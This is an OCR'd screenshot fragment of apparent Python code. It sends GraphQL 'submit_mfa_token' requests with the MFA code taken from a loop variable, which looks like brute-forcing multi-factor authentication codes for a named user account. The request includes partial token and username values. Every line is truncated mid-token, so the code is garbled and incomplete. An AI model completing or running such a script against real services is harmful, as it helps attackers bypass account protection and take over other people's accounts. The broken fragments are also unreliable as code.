
            {

                "query":"query 
submit_mfa_token($code:
String!, $username: Str
submit_mfa_token(code: 
$usertoken, username: $
                "variables":{

                    "code":f"{i}",

"usertoken":"ef7ec81d3d
"username":"matthew@gen